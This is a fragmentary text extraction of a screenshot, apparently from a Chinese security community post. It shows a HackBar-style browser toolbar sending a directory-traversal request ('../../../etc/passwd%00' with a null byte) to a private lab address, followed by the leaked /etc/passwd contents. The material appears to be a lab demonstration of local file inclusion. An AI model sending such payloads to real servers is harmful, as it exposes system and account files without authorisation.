 http://192..../passwd%00
192.168.163.141/dirtrav/example3.php?file=../../../etc/passwd%00
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var
/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash
先知社区